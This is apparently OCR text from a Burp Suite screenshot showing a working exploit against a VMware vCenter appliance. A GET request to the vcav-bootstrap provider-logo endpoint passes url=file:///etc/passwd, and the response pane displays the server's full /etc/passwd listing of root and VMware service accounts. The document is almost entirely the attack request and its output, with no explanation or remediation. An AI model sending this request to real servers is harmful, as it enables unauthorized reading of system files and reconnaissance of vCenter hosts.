 Send Cancel < > Target: https://10.0.1.15 HTTP/2
Request
Pretty Raw Hex \n
1 GET /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file:///etc/passwd HTTP/2
2 Host: 10.0.1.15
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/dev/null:/bin/false
12 daemon:x:6:6:Daemon User:/dev/null:/bin/false
13 messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
14 systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
15 systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/false
16 systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
17 systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
18 systemd-network:x:76:76:systemd Network Management:/:/bin/false
19 systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
20 systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
21 nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
22 rpc:x:31:31::/var/lib/rpcbind:/bin/false
23 ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
24 sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
25 named:x:999:998::/var/lib/bind:/bin/false
26 smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false
27 apache:x:25:25:Apache Server:/srv/www:/bin/false
28 tftp:x:998:996:tftp:/home/tftp:/sbin/nologin
29 sso-user:x:65536:65535::/var/lib/sso-user:/bin/appliancesh
30 dnsmasq:x:997:995::/home/dnsmasq:/bin/appliancesh
31 vdtc:x:1042:994:VMware vSphere Distrubuted Tracing Collector
User:/var/log/vmware/vdtc:/sbin/nologin
32 pod:x:1032:59001::/home/pod:/sbin/nologin
33 envoy:x:1044:993:VMware vSphere Envoy User:/var/log/vmware/envoy:/sbin/nologin
34 vpostgres:x:1012:100::/opt/vmware/vpostgres/current:/sbin/nologin
35 netdumper:x:1015:992:VMware Netdumper User:/var/core/netdumps:/sbin/nologin
36 vapiEndpoint:x:1002:100::/home/vapiEndpoint:/sbin/nologin
37 eam:x:1005:100::/home/eam:/sbin/nologin
38 deploy:x:1019:991:Deploy User:/var/lib/rbd:/sbin/nologin
39 updatemgr:x:1017:990:Update Manager User:/usr/lib/vmware-updatemgr:/sbin/nologin
40 vlcm:x:1022:59001::/home/vlcm:/sbin/nologin
41 vsan-health:x:1008:100::/home/vsan-health:/bin/nologin
42 vsm:x:1009:100::/home/vsm:/sbin/nologin
43 vsphere-ui:x:1016:100::/home/vsphere-ui:/bin/bash
44 vtsdbuser:x:1025:100::/home/vtsdbuser:/sbin/nologin
45 vstatsuser:x:1024:100::/home/vstatsuser:/sbin/nologin
46 wcp:x:1021:100::/home/wcp:/sbin/nologin
Search... 0 matches